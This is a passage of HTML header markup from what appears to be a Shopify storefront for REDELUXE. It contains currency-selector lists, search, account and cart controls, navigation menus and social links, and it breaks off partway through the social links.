                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-desktop" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="header__desktop__button">
        <a href="/account" class="navlink" title="My Account"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__desktop__button">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" data-popdown-toggle title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><div class="search-popdown" role="dialog" aria-modal="true" aria-label="Search" data-popdown>
  <div class="wrapper">
    <div class="search-popdown__main"><predictive-search><form class="search-form"
          action="/search"
          method="get"
          role="search">
          <input name="options[prefix]" type="hidden" value="last">

          <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>

          <div class="input-holder">
            <label for="SearchInput--desktop" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput--desktop"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              role="combobox"
              aria-label="Search our store"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-expanded="false"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">

            <button type="reset" class="search-reset hidden" aria-label="Reset">Clear</button>
          </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
              <div class="predictive-search__loading-state">
                <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></form></predictive-search><div class="search-popdown__close">
        <button type="button" class="search-popdown__close__button" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div>
<span class="drawer__underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div><div class="header__desktop__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon" title="Cart"  data-cart-toggle>
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <span class="header__cart__status" data-status-separator=": " data-cart-count="0">
        0
      </span><!-- /snippets/social-icon.liquid -->
 

<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div></div>
          </div>
          <div class="header__desktop__lower" data-takes-space-wrapper>
            <div data-child-takes-space class="header__desktop__bar__c"><nav class="header__menu caps">

<div class="menu__item  child"
  >
  <a href="/" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">HOME</span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/collections/products" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SHOP</span>
  </a>
  
</div>


<div class="menu__item  child"
  >
  <a href="/pages/sell" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SELL</span>
  </a>
  
</div>


<div class="menu__item  parent"
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-59a6aa1d73e013a981963b72031ae737"
    aria-controls="dropdown-59a6aa1d73e013a981963b72031ae737"
    role="button"
  >
  <a href="/pages/about-us" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">ABOUT</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-59a6aa1d73e013a981963b72031ae737">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
<a href="/pages/frequently-asked-questions" data-stagger class="navlink navlink--child">
                <span class="navtext">FAQ</span>
              </a>
            
<a href="/pages/about-us" data-stagger class="navlink navlink--child">
                <span class="navtext">ABOUT US</span>
              </a>
            
<a href="/pages/reviews" data-stagger class="navlink navlink--child">
                <span class="navtext">REVIEWS</span>
              </a>
            
</div>
      </div>
    </div>
  
</div>


<div class="menu__item  child"
  >
  <a href="/pages/contact" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">CONTACT</span>
  </a>
  
</div>
<div class="hover__bar"></div>

    <div class="hover__bg"></div>
  </nav></div>
          </div></div>
  </header>

  <nav class="drawer drawer--header caps"
    data-drawer="hamburger"
    aria-label="Menu"
    id="header-menu">
    <div class="drawer__inner" data-drawer-inner>
      <header class="drawer__head">
        <button class="drawer__close"
          data-drawer-toggle="hamburger"
          aria-label="Show menu"
          aria-haspopup="true"
          aria-expanded="true"
          aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </header>

      <div class="drawer__body">
        <div class="drawer__content" data-drawer-content>
          <div class="drawer__menu" data-sliderule-pane="0" data-scroll-lock-scrollable><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title" href="/">HOME</a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title" href="/collections/products">SHOP</a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/sell">SELL</a>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="400"
      data-animation-duration="500"
      data-sliderule-open="sliderule-0275cd6b54f6007207889b21ff37fad7">
      <span class="sliderow__title">
        ABOUT
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-0275cd6b54f6007207889b21ff37fad7"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-0275cd6b54f6007207889b21ff37fad7">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/pages/about-us">ABOUT</a>
      </div>
      <div class="sliderow__links" data-links>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/frequently-asked-questions">FAQ</a>
    </div></div>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/about-us">ABOUT US</a>
    </div></div>
<div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/reviews">REVIEWS</a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="450"
      data-animation-duration="500">
      <a class="sliderow__title" href="/pages/contact">CONTACT</a>
    </div></div></div>
        </div><div class="drawer__bottom"><div class="drawer__bottom__row mobile"
                data-animation="drawer-items-fade"
                data-animation-delay="500"
                data-animation-duration="500"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-header-mobile" accept-charset="UTF-8" class="popout-header" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/22c-cc-earrings-light-gold" /><div class="popout-header__holder">
        <h2 class="visually-hidden" id="currency-heading-header-mobile">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-header-mobile" aria-describedby="currency-heading-header-mobile" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span></button>

            <ul id="currency-list-header-mobile" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
                <li class="popout-list__item is-active">
                  <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                    <span>USD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UYU" data-popout-option>
                    <span>UYU $U</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UZS" data-popout-option>
                    <span>UZS so'm</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VND" data-popout-option>
                    <span>VND ₫</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="VUV" data-popout-option>
                    <span>VUV Vt</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="WST" data-popout-option>
                    <span>WST T</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XAF" data-popout-option>
                    <span>XAF CFA</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XCD" data-popout-option>
                    <span>XCD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XOF" data-popout-option>
                    <span>XOF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="XPF" data-popout-option>
                    <span>XPF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="YER" data-popout-option>
                    <span>YER ﷼</span>
                  </a>
                </li></ul>

            <input type="hidden" name="currency_code" id="CurrencySelector-header-mobile" value="USD" data-popout-input>
          

          
        </popout-select>
      </div></form></div><div class="drawer__bottom__row"
                data-animation="drawer-items-fade"
                data-animation-delay="550"
                data-animation-duration="500"><!-- /snippets/social.liquid --><ul class="social__links">
	 
		<li> 
			<a href="https://instagram.com/redeluxe" class="social__link" title="REDELUXE on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Instagram</span></a>
    </li>
  
	
		<li>
			<a href="https://www.facebook.com/myredeluxe" class="social__link" title="REDELUXE on Facebook" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Facebook</span></a>
    </li>
  
	
	
		<li>
